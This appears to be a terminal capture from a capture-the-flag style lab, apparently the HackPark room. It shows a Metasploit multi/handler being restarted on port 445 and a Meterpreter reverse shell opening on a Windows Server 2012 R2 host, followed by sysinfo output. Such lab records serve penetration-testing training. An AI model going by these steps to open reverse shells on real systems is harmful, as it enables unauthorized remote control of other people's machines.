 Shell No. 1
File Actions Edit View Help
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:4445
[*] Sending stage (176198 bytes) to 10.10.40.215
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > SET
[-] Meterpreter session 2 is not valid and will be closed
[*] 10.10.40.215 - Meterpreter session 2 closed.
[-] Unknown command: SET
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:445
[*] Sending stage (176198 bytes) to 10.10.40.215
[*] Meterpreter session 3 opened (10.4.73.48:445 -> 10.10.40.215:49394) at 2024-04-05 23:19:53 +1
100
meterpreter > sysinfo
Computer : HACKPARK
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >